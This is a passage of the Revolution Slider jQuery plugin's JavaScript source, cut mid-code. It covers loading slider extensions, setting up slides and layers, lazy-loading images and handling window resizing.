			}), !c.videos && (b.find(".rs-background-video-layer").length > 0 || b.find(".tp-videolayer").length > 0 || b.find(".tp-audiolayer").length > 0 || b.find("iframe").length > 0 || b.find("video").length > 0) && (c.videos = !0), "carousel" == a.sliderType && (c.carousel = !0), ("off" !== a.parallax.type || a.viewPort.enable || "true" == a.viewPort.enable || "true" === a.scrolleffect.on || a.scrolleffect.on) && (c.parallax = !0)) : (c.kenburns = !0, c.parallax = !0, c.carousel = !1, c.navigation = !0, c.videos = !0, c.actions = !0, c.layeranim = !0, c.migration = !0), "hero" == a.sliderType && (c.carousel = !1, c.navigation = !1), window.location.href.match(/file:/gi) && (c.filesystem = !0, a.filesystem = !0), c.videos && void 0 === _R.isVideoPlaying && lAjax("revolution.extension.video", a), c.carousel && void 0 === _R.prepareCarousel && lAjax("revolution.extension.carousel", a), c.carousel || void 0 !== _R.animateSlide || lAjax("revolution.extension.slideanims", a), c.actions && void 0 === _R.checkActions && lAjax("revolution.extension.actions", a), c.layeranim && void 0 === _R.handleStaticLayers && lAjax("revolution.extension.layeranimation", a), c.kenburns && void 0 === _R.stopKenBurn && lAjax("revolution.extension.kenburn", a), c.navigation && void 0 === _R.createNavigation && lAjax("revolution.extension.navigation", a), c.migration && void 0 === _R.migration && lAjax("revolution.extension.migration", a), c.parallax && void 0 === _R.checkForParallax && lAjax("revolution.extension.parallax", a), a.addons != undefined && a.addons.length > 0 && jQuery.each(a.addons, function (b, c) {
				"object" == typeof c && c.fileprefix != undefined && lAjax(c.fileprefix, a)
			}), c
		},
		waitForScripts = function (a, b) {
			var c = !0,
				d = b.scriptsneeded;
			b.addons != undefined && b.addons.length > 0 && jQuery.each(b.addons, function (a, b) {
				"object" == typeof b && b.init != undefined && _R[b.init] === undefined && (c = !1)
			}), d.filesystem || "undefined" != typeof punchgs && c && (!d.kenburns || d.kenburns && void 0 !== _R.stopKenBurn) && (!d.navigation || d.navigation && void 0 !== _R.createNavigation) && (!d.carousel || d.carousel && void 0 !== _R.prepareCarousel) && (!d.videos || d.videos && void 0 !== _R.resetVideo) && (!d.actions || d.actions && void 0 !== _R.checkActions) && (!d.layeranim || d.layeranim && void 0 !== _R.handleStaticLayers) && (!d.migration || d.migration && void 0 !== _R.migration) && (!d.parallax || d.parallax && void 0 !== _R.checkForParallax) && (d.carousel || !d.carousel && void 0 !== _R.animateSlide) ? a.trigger("scriptsloaded") : setTimeout(function () {
				waitForScripts(a, b)
			}, 50)
		},
		getScriptLocation = function (a) {
			var b = new RegExp("themepunch.revolution.min.js", "gi"),
				c = "";
			return jQuery("script").each(function () {
				var a = jQuery(this).attr("src");
				a && a.match(b) && (c = a)
			}), c = c.replace("jquery.themepunch.revolution.min.js", ""), c = c.replace("jquery.themepunch.revolution.js", ""), c = c.split("?")[0]
		},
		setCurWinRange = function (a, b) {
			var d = 9999,
				e = 0,
				f = 0,
				g = 0,
				h = jQuery(window).width(),
				i = b && 9999 == a.responsiveLevels ? a.visibilityLevels : a.responsiveLevels;
			i && i.length && jQuery.each(i, function (a, b) {
				h < b && (0 == e || e > b) && (d = b, g = a, e = b), h > b && e < b && (e = b, f = a)
			}), e < d && (g = f), b ? a.forcedWinRange = g : a.curWinRange = g
		},
		prepareOptions = function (a, b) {
			b.carousel.maxVisibleItems = b.carousel.maxVisibleItems < 1 ? 999 : b.carousel.maxVisibleItems, b.carousel.vertical_align = "top" === b.carousel.vertical_align ? "0%" : "bottom" === b.carousel.vertical_align ? "100%" : "50%"
		},
		gWiderOut = function (a, b) {
			var c = 0;
			return a.find(b).each(function () {
				var a = jQuery(this);
				!a.hasClass("tp-forcenotvisible") && c < a.outerWidth() && (c = a.outerWidth())
			}), c
		},
		initSlider = function (container, opt) {
			if (container == undefined) return !1;
			container.data("aimg") != undefined && ("enabled" == container.data("aie8") && _R.isIE(8) || "enabled" == container.data("amobile") && _ISM) && container.html('<img class="tp-slider-alternative-image" src="' + container.data("aimg") + '">'), container.find(">ul").addClass("tp-revslider-mainul"), opt.c = container, opt.ul = container.find(".tp-revslider-mainul"), opt.ul.find(">li").each(function (a) {
				var b = jQuery(this);
				"on" == b.data("hideslideonmobile") && _ISM && b.remove(), (b.data("invisible") || !0 === b.data("invisible")) && (b.addClass("tp-invisible-slide"), b.appendTo(opt.ul))
			}), opt.addons != undefined && opt.addons.length > 0 && jQuery.each(opt.addons, function (i, obj) {
				"object" == typeof obj && obj.init != undefined && _R[obj.init](eval(obj.params))
			}), opt.cid = container.attr("id"), opt.ul.css({
				visibility: "visible"
			}), opt.slideamount = opt.ul.find(">li").not(".tp-invisible-slide").length, opt.realslideamount = opt.ul.find(">li").length, opt.slayers = container.find(".tp-static-layers"), opt.slayers.data("index", "staticlayers"), 1 != opt.waitForInit && (container[0].opt = opt, runSlider(container, opt))
		},
		onFullScreenChange = function () {
			jQuery("body").data("rs-fullScreenMode", !jQuery("body").data("rs-fullScreenMode")), jQuery("body").data("rs-fullScreenMode") && setTimeout(function () {
				jQuery(window).trigger("resize")
			}, 200)
		},
		runSlider = function (a, b) {
			if (b.sliderisrunning = !0, b.ul.find(">li").each(function (a) {
					jQuery(this).data("originalindex", a)
				}), b.allli = b.ul.find(">li"), jQuery.each(b.allli, function (a, b) {
					var b = jQuery(b);
					b.data("origindex", b.index())
				}), b.li = b.ul.find(">li").not(".tp-invisible-slide"), "on" == b.shuffle) {
				var c = new Object,
					d = b.ul.find(">li:first-child");
				c.fstransition = d.data("fstransition"), c.fsmasterspeed = d.data("fsmasterspeed"), c.fsslotamount = d.data("fsslotamount");
				for (var e = 0; e < b.slideamount; e++) {
					var f = Math.round(Math.random() * b.slideamount);
					b.ul.find(">li:eq(" + f + ")").prependTo(b.ul)
				}
				var g = b.ul.find(">li:first-child");
				g.data("fstransition", c.fstransition), g.data("fsmasterspeed", c.fsmasterspeed), g.data("fsslotamount", c.fsslotamount), b.allli = b.ul.find(">li"), b.li = b.ul.find(">li").not(".tp-invisible-slide")
			}
			if (b.inli = b.ul.find(">li.tp-invisible-slide"), b.thumbs = new Array, b.slots = 4, b.act = -1, b.firststart = 1, b.loadqueue = new Array, b.syncload = 0, b.conw = a.width(), b.conh = a.height(), b.responsiveLevels.length > 1 ? b.responsiveLevels[0] = 9999 : b.responsiveLevels = 9999, jQuery.each(b.allli, function (a, c) {
					var c = jQuery(c),
						d = c.find(".rev-slidebg") || c.find("img").first(),
						e = 0;
					c.addClass("tp-revslider-slidesli"), c.data("index") === undefined && c.data("index", "rs-" + Math.round(999999 * Math.random()));
					var f = new Object;
					f.params = new Array, f.id = c.data("index"), f.src = c.data("thumb") !== undefined ? c.data("thumb") : d.data("lazyload") !== undefined ? d.data("lazyload") : d.attr("src"), c.data("title") !== undefined && f.params.push({
						from: RegExp("\\{\\{title\\}\\}", "g"),
						to: c.data("title")
					}), c.data("description") !== undefined && f.params.push({
						from: RegExp("\\{\\{description\\}\\}", "g"),
						to: c.data("description")
					});
					for (var e = 1; e <= 10; e++) c.data("param" + e) !== undefined && f.params.push({
						from: RegExp("\\{\\{param" + e + "\\}\\}", "g"),
						to: c.data("param" + e)
					});
					if (b.thumbs.push(f), c.data("link") != undefined) {
						var g = c.data("link"),
							h = c.data("target") || "_self",
							i = "back" === c.data("slideindex") ? 0 : 60,
							j = c.data("linktoslide"),
							k = j;
						j != undefined && "next" != j && "prev" != j && b.allli.each(function () {
							var a = jQuery(this);
							a.data("origindex") + 1 == k && (j = a.data("index"))
						}), "slide" != g && (j = "no");
						var l = '<div class="tp-caption slidelink" style="cursor:pointer;width:100%;height:100%;z-index:' + i + ';" data-x="center" data-y="center" data-basealign="slide" ',
							m = "scroll_under" === j ? '[{"event":"click","action":"scrollbelow","offset":"100px","delay":"0"}]' : "prev" === j ? '[{"event":"click","action":"jumptoslide","slide":"prev","delay":"0.2"}]' : "next" === j ? '[{"event":"click","action":"jumptoslide","slide":"next","delay":"0.2"}]' : '[{"event":"click","action":"jumptoslide","slide":"' + j + '","delay":"0.2"}]',
							n = ' data-frames=\'[{"delay":0,"speed":100,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]\'';
						l = "no" == j ? l + n + " >" : l + "data-actions='" + m + "'" + n + " >", l += '<a style="width:100%;height:100%;display:block"', l = "slide" != g ? l + ' target="' + h + '" href="' + g + '"' : l, l += '><span style="width:100%;height:100%;display:block"></span></a></div>', c.append(l)
					}
				}), b.rle = b.responsiveLevels.length || 1, b.gridwidth = cArray(b.gridwidth, b.rle), b.gridheight = cArray(b.gridheight, b.rle), "on" == b.simplifyAll && (_R.isIE(8) || _R.iOSVersion()) && (a.find(".tp-caption").each(function () {
					var a = jQuery(this);
					a.removeClass("customin customout").addClass("fadein fadeout"), a.data("splitin", ""), a.data("speed", 400)
				}), b.allli.each(function () {
					var a = jQuery(this);
					a.data("transition", "fade"), a.data("masterspeed", 500), a.data("slotamount", 1), (a.find(".rev-slidebg") || a.find(">img").first()).data("kenburns", "off")
				})), b.desktop = !navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i), b.autoHeight = "fullscreen" == b.sliderLayout ? "on" : b.autoHeight, "fullwidth" == b.sliderLayout && "off" == b.autoHeight && a.css({
					maxHeight: b.gridheight[b.curWinRange] + "px"
				}), "auto" != b.sliderLayout && 0 == a.closest(".forcefullwidth_wrapper_tp_banner").length && ("fullscreen" !== b.sliderLayout || "on" != b.fullScreenAutoWidth)) {
				var h = a.parent(),
					i = h.css("marginBottom"),
					j = h.css("marginTop"),
					k = a.attr("id") + "_forcefullwidth";
				i = i === undefined ? 0 : i, j = j === undefined ? 0 : j, h.wrap('<div class="forcefullwidth_wrapper_tp_banner" id="' + k + '" style="position:relative;width:100%;height:auto;margin-top:' + j + ";margin-bottom:" + i + '"></div>'), a.closest(".forcefullwidth_wrapper_tp_banner").append('<div class="tp-fullwidth-forcer" style="width:100%;height:' + a.height() + 'px"></div>'), a.parent().css({
					marginTop: "0px",
					marginBottom: "0px"
				}), a.parent().css({
					position: "absolute"
				})
			}
			if (b.shadow !== undefined && b.shadow > 0 && (a.parent().addClass("tp-shadow" + b.shadow), a.parent().append('<div class="tp-shadowcover"></div>'), a.parent().find(".tp-shadowcover").css({
					backgroundColor: a.parent().css("backgroundColor"),
					backgroundImage: a.parent().css("backgroundImage")
				})), setCurWinRange(b), setCurWinRange(b, !0), !a.hasClass("revslider-initialised")) {
				a.addClass("revslider-initialised"), a.addClass("tp-simpleresponsive"), a.attr("id") == undefined && a.attr("id", "revslider-" + Math.round(1e3 * Math.random() + 5)), checkIDS(b, a), b.firefox13 = !1, b.ie = !jQuery.support.opacity, b.ie9 = 9 == document.documentMode, b.origcd = b.delay;
				var l = jQuery.fn.jquery.split("."),
					m = parseFloat(l[0]),
					n = parseFloat(l[1]);
				parseFloat(l[2] || "0");
				1 == m && n < 7 && a.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:' + l + " <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"), m > 1 && (b.ie = !1);
				var p = new Object;
				p.addedyt = 0, p.addedvim = 0, p.addedvid = 0, b.scrolleffect.on && (b.scrolleffect.layers = new Array), a.find(".tp-caption, .rs-background-video-layer").each(function (a) {
					var c = jQuery(this),
						d = c.data(),
						e = d.autoplayonlyfirsttime,
						f = d.autoplay,
						g = d.videomp4 !== undefined || d.videowebm !== undefined || d.videoogv !== undefined,
						h = c.hasClass("tp-audiolayer"),
						i = d.videoloop,
						j = !0,
						k = !1;
					d.startclasses = c.attr("class"), d.isparallaxlayer = d.startclasses.indexOf("rs-parallax") >= 0, c.hasClass("tp-static-layer") && _R.handleStaticLayers && (_R.handleStaticLayers(c, b), b.scrolleffect.on && ("on" === b.scrolleffect.on_parallax_static_layers && d.isparallaxlayer || "on" === b.scrolleffect.on_static_layers && !d.isparallaxlayer) && (k = !0), j = !1);
					var l = c.data("noposteronmobile") || c.data("noPosterOnMobile") || c.data("posteronmobile") || c.data("posterOnMobile") || c.data("posterOnMObile");
					c.data("noposteronmobile", l);
					var m = 0;
					if (c.find("iframe").each(function () {
							punchgs.TweenLite.set(jQuery(this), {
								autoAlpha: 0
							}), m++
						}), m > 0 && c.data("iframes", !0), c.hasClass("tp-caption")) {
						var n = c.hasClass("slidelink") ? "width:100% !important;height:100% !important;" : "",
							o = c.data(),
							q = "",
							r = o.type,
							s = "row" === r || "column" === r ? "relative" : "absolute",
							t = "";
						"row" === r ? (c.addClass("rev_row").removeClass("tp-resizeme"), t = "rev_row_wrap") : "column" === r ? (q = o.verticalalign === undefined ? " vertical-align:bottom;" : " vertical-align:" + o.verticalalign + ";", t = "rev_column", c.addClass("rev_column_inner").removeClass("tp-resizeme"), c.data("width", "auto"), punchgs.TweenLite.set(c, {
							width: "auto"
						})) : "group" === r && c.removeClass("tp-resizeme");
						var u = "",
							v = "";
						"row" !== r && "group" !== r && "column" !== r ? (u = "display:" + c.css("display") + ";", c.closest(".rev_column").length > 0 ? (c.addClass("rev_layer_in_column"), j = !1) : c.closest(".rev_group").length > 0 && (c.addClass("rev_layer_in_group"), j = !1)) : "column" === r && (j = !1), o.wrapper_class !== undefined && (t = t + " " + o.wrapper_class), o.wrapper_id !== undefined && (v = 'id="' + o.wrapper_id + '"'), c.wrap("<div " + v + ' class="tp-parallax-wrap ' + t + '" style="' + q + " " + n + "position:" + s + ";" + u + ';visibility:hidden"><div class="tp-loop-wrap" style="' + n + "position:" + s + ";" + u + ';"><div class="tp-mask-wrap" style="' + n + "position:" + s + ";" + u + ';" ></div></div></div>'), j && b.scrolleffect.on && ("on" === b.scrolleffect.on_parallax_layers && d.isparallaxlayer || "on" === b.scrolleffect.on_layers && !d.isparallaxlayer) && b.scrolleffect.layers.push(c.parent()), k && b.scrolleffect.layers.push(c.parent()), "column" === r && (c.append('<div class="rev_column_bg rev_column_bg_man_sized" style="visibility:hidden"></div>'), c.closest(".tp-parallax-wrap").append('<div class="rev_column_bg rev_column_bg_auto_sized"></div>'));
						var w = ["pendulum", "rotate", "slideloop", "pulse", "wave"],
							x = c.closest(".tp-loop-wrap");
						jQuery.each(w, function (a, b) {
							var d = c.find(".rs-" + b),
								e = d.data() || "";
							"" != e && (x.data(e), x.addClass("rs-" + b), d.children(0).unwrap(), c.data("loopanimation", "on"))
						}), c.attr("id") === undefined && c.attr("id", "layer-" + Math.round(999999999 * Math.random())), checkIDS(b, c), punchgs.TweenLite.set(c, {
							visibility: "hidden"
						})
					}
					var y = c.data("actions");
					y !== undefined && _R.checkActions(c, b, y), checkHoverDependencies(c, b), _R.checkVideoApis && (p = _R.checkVideoApis(c, b, p)), !_ISM || b.fallbacks.allowHTML5AutoPlayOnAndroid && g || (1 != e && "true" != e || (d.autoplayonlyfirsttime = !1, e = !1), 1 != f && "true" != f && "on" != f && "1sttime" != f || (d.autoplay = "off", f = "off")), h || 1 != e && "true" != e && "1sttime" != f || "loopandnoslidestop" == i || c.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-once"), h || 1 != f && "true" != f && "on" != f && "no1sttime" != f || "loopandnoslidestop" == i || c.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-always")
				}), a[0].addEventListener("mouseenter", function () {
					a.trigger("tp-mouseenter"), b.overcontainer = !0
				}, {
					passive: !0
				}), a[0].addEventListener("mouseover", function () {
					a.trigger("tp-mouseover"), b.overcontainer = !0
				}, {
					passive: !0
				}), a[0].addEventListener("mouseleave", function () {
					a.trigger("tp-mouseleft"), b.overcontainer = !1
				}, {
					passive: !0
				}), a.find(".tp-caption video").each(function (a) {
					var b = jQuery(this);
					b.removeClass("video-js vjs-default-skin"), b.attr("preload", ""), b.css({
						display: "none"
					})
				}), "standard" !== b.sliderType && (b.lazyType = "all"), loadImages(a.find(".tp-static-layers"), b, 0, !0), waitForCurrentImages(a.find(".tp-static-layers"), b, function () {
					a.find(".tp-static-layers img").each(function () {
						var a = jQuery(this),
							c = a.data("lazyload") != undefined ? a.data("lazyload") : a.attr("src"),
							d = getLoadObj(b, c);
						a.attr("src", d.src)
					})
				}), b.rowzones = [], b.allli.each(function (a) {
					var c = jQuery(this);
					b.rowzones[a] = [], c.find(".rev_row_zone").each(function () {
						b.rowzones[a].push(jQuery(this))
					}), "all" != b.lazyType && ("smart" != b.lazyType || 0 != a && 1 != a && a != b.slideamount && a != b.slideamount - 1) || (loadImages(c, b, a), waitForCurrentImages(c, b, function () {}))
				});
				var q = getUrlVars("#")[0];
				if (q.length < 9 && q.split("slide").length > 1) {
					var r = parseInt(q.split("slide")[1], 0);
					r < 1 && (r = 1), r > b.slideamount && (r = b.slideamount), b.startWithSlide = r - 1
				}
				a.append('<div class="tp-loader ' + b.spinner + '"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>'), b.loader = a.find(".tp-loader"), 0 === a.find(".tp-bannertimer").length && a.append('<div class="tp-bannertimer" style="visibility:hidden"></div>'), a.find(".tp-bannertimer").css({
					width: "0%"
				}), b.ul.css({
					display: "block"
				}), prepareSlides(a, b), ("off" !== b.parallax.type || b.scrolleffect.on) && _R.checkForParallax && _R.checkForParallax(a, b), _R.setSize(b), "hero" !== b.sliderType && _R.createNavigation && _R.createNavigation(a, b), _R.resizeThumbsTabs && _R.resizeThumbsTabs && _R.resizeThumbsTabs(b), contWidthManager(b);
				var s = b.viewPort;
				b.inviewport = !1, s != undefined && s.enable && (jQuery.isNumeric(s.visible_area) || -1 !== s.visible_area.indexOf("%") && (s.visible_area = parseInt(s.visible_area) / 100), _R.scrollTicker && _R.scrollTicker(b, a)), "carousel" === b.sliderType && _R.prepareCarousel && (punchgs.TweenLite.set(b.ul, {
					opacity: 0
				}), _R.prepareCarousel(b, new punchgs.TimelineLite, undefined, 0), b.onlyPreparedSlide = !0), setTimeout(function () {
					if (!s.enable || s.enable && b.inviewport || s.enable && !b.inviewport && "wait" == !s.outof) swapSlide(a);
					else if (b.c.addClass("tp-waitforfirststart"), b.waitForFirstSlide = !0, s.presize) {
						var c = jQuery(b.li[0]);
						loadImages(c, b, 0, !0), waitForCurrentImages(c.find(".tp-layers"), b, function () {
							_R.animateTheCaptions({
								slide: c,
								opt: b,
								preset: !0
							})
						})
					}
					_R.manageNavigation && _R.manageNavigation(b), b.slideamount > 1 && (!s.enable || s.enable && b.inviewport ? countDown(a, b) : b.waitForCountDown = !0), setTimeout(function () {
						a.trigger("revolution.slide.onloaded")
					}, 100)
				}, b.startDelay), b.startDelay = 0, jQuery("body").data("rs-fullScreenMode", !1), window.addEventListener("fullscreenchange", onFullScreenChange, {
					passive: !0
				}), window.addEventListener("mozfullscreenchange", onFullScreenChange, {
					passive: !0
				}), window.addEventListener("webkitfullscreenchange", onFullScreenChange, {
					passive: !0
				});
				var t = "resize.revslider-" + a.attr("id");
				jQuery(window).on(t, function () {
					if (a == undefined) return !1;
					0 != jQuery("body").find(a) && contWidthManager(b);
					var c = !1;
					if ("fullscreen" == b.sliderLayout) {
						var d = jQuery(window).height();
						"mobile" == b.fallbacks.ignoreHeightChanges && _ISM || "always" == b.fallbacks.ignoreHeightChanges ? (b.fallbacks.ignoreHeightChangesSize = b.fallbacks.ignoreHeightChangesSize == undefined ? 0 : b.fallbacks.ignoreHeightChangesSize, c = d != b.lastwindowheight && Math.abs(d - b.lastwindowheight) > b.fallbacks.ignoreHeightChangesSize) : c = d != b.lastwindowheight
					}(a.outerWidth(!0) != b.width || a.is(":hidden") || c) && (b.lastwindowheight = jQuery(window).height(), containerResized(a, b))
				}), hideSliderUnder(a, b), contWidthManager(b), b.fallbacks.disableFocusListener || "true" == b.fallbacks.disableFocusListener || !0 === b.fallbacks.disableFocusListener || (a.addClass("rev_redraw_on_blurfocus"), tabBlurringCheck())
			}
		},
		cArray = function (a, b) {
			if (!jQuery.isArray(a)) {
				var c = a;
				a = new Array, a.push(c)
			}
			if (a.length < b)
				for (var c = a[a.length - 1], d = 0; d < b - a.length + 2; d++) a.push(c);
			return a
		},
		checkHoverDependencies = function (a, b) {
			var c = a.data();
			("sliderenter" === c.start || c.frames !== undefined && c.frames[0] != undefined && "sliderenter" === c.frames[0].delay) && (b.layersonhover === undefined && (b.c.on("tp-mouseenter", function () {
				b.layersonhover && jQuery.each(b.layersonhover, function (a, c) {
					var d = c.data("closestli") || c.closest(".tp-revslider-slidesli"),
						e = c.data("staticli") || c.closest(".tp-static-layers");
					c.data("closestli") === undefined && (c.data("closestli", d), c.data("staticli", e)), (d.length > 0 && d.hasClass("active-revslide") || d.hasClass("processing-revslide") || e.length > 0) && (c.data("animdirection", "in"), _R.playAnimationFrame && _R.playAnimationFrame({
						caption: c,
						opt: b,
						frame: "frame_0",
						triggerdirection: "in",
						triggerframein: "frame_0",
						triggerframeout: "frame_999"
					}), c.data("triggerstate", "on"))
				})
			}), b.c.on("tp-mouseleft", function () {
				b.layersonhover && jQuery.each(b.layersonhover, function (a, c) {
					c.data("animdirection", "out"), c.data("triggered", !0), c.data("triggerstate", "off"), _R.stopVideo && _R.stopVideo(c, b), _R.playAnimationFrame && _R.playAnimationFrame({
						caption: c,
						opt: b,
						frame: "frame_999",
						triggerdirection: "out",
						triggerframein: "frame_0",
						triggerframeout: "frame_999"
					})
				})
			}), b.layersonhover = new Array), b.layersonhover.push(a))
		},
		contWidthManager = function (a) {
			var b = _R.getHorizontalOffset(a.c, "left");
			if ("auto" == a.sliderLayout || "fullscreen" === a.sliderLayout && "on" == a.fullScreenAutoWidth) "fullscreen" == a.sliderLayout && "on" == a.fullScreenAutoWidth ? punchgs.TweenLite.set(a.ul, {
				left: 0,
				width: a.c.width()
			}) : punchgs.TweenLite.set(a.ul, {
				left: b,
				width: a.c.width() - _R.getHorizontalOffset(a.c, "both")
			});
			else {
				var c = Math.ceil(a.c.closest(".forcefullwidth_wrapper_tp_banner").offset().left - b);
				punchgs.TweenLite.set(a.c.parent(), {
					left: 0 - c + "px",
					width: jQuery(window).width() - _R.getHorizontalOffset(a.c, "both")
				})
			}
			a.slayers && "fullwidth" != a.sliderLayout && "fullscreen" != a.sliderLayout && punchgs.TweenLite.set(a.slayers, {
				left: b
			})
		},
		cv = function (a, b) {
			return a === undefined ? b : a
		},
		hideSliderUnder = function (a, b, c) {
			var d = a.parent();
			jQuery(window).width() < b.hideSliderAtLimit ? (a.trigger("stoptimer"), "none" != d.css("display") && d.data("olddisplay", d.css("display")), d.css({
				display: "none"
			})) : a.is(":hidden") && c && (d.data("olddisplay") != undefined && "undefined" != d.data("olddisplay") && "none" != d.data("olddisplay") ? d.css({
				display: d.data("olddisplay")
			}) : d.css({
				display: "block"
			}), a.trigger("restarttimer"), setTimeout(function () {
				containerResized(a, b)
			}, 150)), _R.hideUnHideNav && _R.hideUnHideNav(b)
		},
		containerResized = function (a, b) {
			if (a.trigger("revolution.slide.beforeredraw"), 1 == b.infullscreenmode && (b.minHeight = jQuery(window).height()), setCurWinRange(b), setCurWinRange(b, !0), !_R.resizeThumbsTabs || !0 === _R.resizeThumbsTabs(b)) {
				if (hideSliderUnder(a, b, !0), contWidthManager(b), "carousel" == b.sliderType && _R.prepareCarousel(b, !0), a === undefined) return !1;
				_R.setSize(b), b.conw = b.c.width(), b.conh = b.infullscreenmode ? b.minHeight : b.c.height();
				var c = a.find(".active-revslide .slotholder"),
					d = a.find(".processing-revslide .slotholder");
				removeSlots(a, b, a, 2), "standard" === b.sliderType && (punchgs.TweenLite.set(d.find(".defaultimg"), {
					opacity: 0
				}), c.find(".defaultimg").css({
					opacity: 1
				})), "carousel" === b.sliderType && b.lastconw != b.conw && (clearTimeout(b.pcartimer), b.pcartimer = setTimeout(function () {
					_R.prepareCarousel(b, !0), "carousel" == b.sliderType && "on" === b.carousel.showLayersAllTime && jQuery.each(b.li, function (a) {
						_R.animateTheCaptions({
							slide: jQuery(b.li[a]),
							opt: b,
							recall: !0
						})
					})
				}, 100), b.lastconw = b.conw), _R.manageNavigation && _R.manageNavigation(b), _R.animateTheCaptions && a.find(".active-revslide").length > 0 && _R.animateTheCaptions({
					slide: a.find(".active-revslide"),
					opt: b,
					recall: !0
				}), "on" == d.data("kenburns") && _R.startKenBurn(d, b, d.data("kbtl") !== undefined ? d.data("kbtl").progress() : 0), "on" == c.data("kenburns") && _R.startKenBurn(c, b, c.data("kbtl") !== undefined ? c.data("kbtl").progress() : 0), _R.animateTheCaptions && a.find(".processing-revslide").length > 0 && _R.animateTheCaptions({
					slide: a.find(".processing-revslide"),
					opt: b,
					recall: !0
				}), _R.manageNavigation && _R.manageNavigation(b)
			}
			a.trigger("revolution.slide.afterdraw")
		},
		setScale = function (a) {
			a.bw = a.width / a.gridwidth[a.curWinRange], a.bh = a.height / a.gridheight[a.curWinRange], a.bh > a.bw ? a.bh = a.bw : a.bw = a.bh, (a.bh > 1 || a.bw > 1) && (a.bw = 1, a.bh = 1)
		},
		prepareSlides = function (a, b) {
			if (a.find(".tp-caption").each(function () {
					var a = jQuery(this);
					a.data("transition") !== undefined && a.addClass(a.data("transition"))
				}), b.ul.css({
					overflow: "hidden",
					width: "100%",
					height: "100%",
					maxHeight: a.parent().css("maxHeight")
				}), "on" == b.autoHeight && (b.ul.css({
					overflow: "hidden",
					width: "100%",
					height: "100%",
					maxHeight: "none"
				}), a.css({
					maxHeight: "none"
				}), a.parent().css({
					maxHeight: "none"
				})), b.allli.each(function (a) {
					var c = jQuery(this),
						d = c.data("originalindex");
					(b.startWithSlide != undefined && d == b.startWithSlide || b.startWithSlide === undefined && 0 == a) && c.addClass("next-revslide"), c.css({
						width: "100%",
						height: "100%",
						overflow: "hidden"
					})
				}), "carousel" === b.sliderType) {
				b.ul.css({
					overflow: "visible"
				}).wrap('<div class="tp-carousel-wrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden;"></div>');
				var c = '<div style="clear:both;display:block;width:100%;height:1px;position:relative;margin-bottom:-1px"></div>';
				b.c.parent().prepend(c), b.c.parent().append(c), _R.prepareCarousel(b)
			}
			a.parent().css({
				overflow: "visible"
			}), b.allli.find(">img").each(function (a) {
				var c = jQuery(this),
					d = c.closest("li"),
					e = d.find(".rs-background-video-layer");
				e.addClass("defaultvid").css({
					zIndex: 30
				}), c.addClass("defaultimg"), "on" == b.fallbacks.panZoomDisableOnMobile && _ISM && (c.data("kenburns", "off"), c.data("bgfit", "cover"));
				var f = d.data("mediafilter");
				f = "none" === f || f === undefined ? "" : f, c.wrap('<div class="slotholder" style="position:absolute; top:0px; left:0px; z-index:0;width:100%;height:100%;"></div>'), e.appendTo(d.find(".slotholder"));
				var g = c.data();
				c.closest(".slotholder").data(g), e.length > 0 && g.bgparallax != undefined && (e.data("bgparallax", g.bgparallax), e.data("showcoveronpause", "on")), "none" != b.dottedOverlay && b.dottedOverlay != undefined && c.closest(".slotholder").append('<div class="tp-dottedoverlay ' + b.dottedOverlay + '"></div>');
				var h = c.attr("src");
				g.src = h, g.bgfit = g.bgfit || "cover", g.bgrepeat = g.bgrepeat || "no-repeat", g.bgposition = g.bgposition || "center center";
				var j = (c.closest(".slotholder"), c.data("bgcolor")),
					k = "";
				k = j !== undefined && j.indexOf("gradient") >= 0 ? '"background:' + j + ';width:100%;height:100%;"' : '"background-color:' + j + ";background-repeat:" + g.bgrepeat + ";background-image:url(" + h + ");background-size:" + g.bgfit + ";background-position:" + g.bgposition + ';width:100%;height:100%;"', c.data("mediafilter", f), f = "on" === c.data("kenburns") ? "" : f;
				var l = jQuery('<div class="tp-bgimg defaultimg ' + f + '" data-bgcolor="' + j + '" style=' + k + "></div>");
				c.parent().append(l);
				var m = document.createComment("Runtime Modification - Img tag is Still Available for SEO Goals in Source - " + c.get(0).outerHTML);
				c.replaceWith(m), l.data(g), l.attr("src", h), "standard" !== b.sliderType && "undefined" !== b.sliderType || l.css({
					opacity: 0
				})
			}), b.scrolleffect.on && "on" === b.scrolleffect.on_slidebg && (b.allslotholder = new Array, b.allli.find(".slotholder").each(function () {
				jQuery(this).wrap('<div style="display:block;position:absolute;top:0px;left:0px;width:100%;height:100%" class="slotholder_fadeoutwrap"></div>')
			}), b.allslotholder = b.c.find(".slotholder_fadeoutwrap"))
		},
		removeSlots = function (a, b, c, d) {
			b.removePrepare = b.removePrepare + d, c.find(".slot, .slot-circle-wrapper").each(function () {
				jQuery(this).remove()
			}), b.transition = 0, b.removePrepare = 0
		},
		cutParams = function (a) {
			var b = a;
			return a != undefined && a.length > 0 && (b = a.split("?")[0]), b
		},
		relativeRedir = function (a) {
			return location.pathname.replace(/(.*)\/[^\/]*/, "$1/" + a)
		},
		abstorel = function (a, b) {
			var c = a.split("/"),
				d = b.split("/");
			c.pop();
			for (var e = 0; e < d.length; e++) "." != d[e] && (".." == d[e] ? c.pop() : c.push(d[e]));
			return c.join("/")
		},
		imgLoaded = function (a, b, c) {
			b.syncload--, b.loadqueue && jQuery.each(b.loadqueue, function (b, d) {
				var e = d.src.replace(/\.\.\/\.\.\//gi, ""),
					f = self.location.href,
					g = document.location.origin,
					h = f.substring(0, f.length - 1) + "/" + e,
					i = g + "/" + e,
					j = abstorel(self.location.href, d.src);
